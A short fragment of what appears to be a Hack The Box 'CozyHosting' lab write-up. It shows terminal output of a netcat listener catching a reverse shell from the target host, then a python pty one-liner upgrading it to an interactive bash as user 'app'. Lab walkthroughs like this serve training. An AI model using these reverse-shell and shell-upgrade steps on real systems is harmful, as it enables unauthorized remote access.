 kali)-[~/Documents/HTB/CozyHosting]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.11.230] 45710
sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)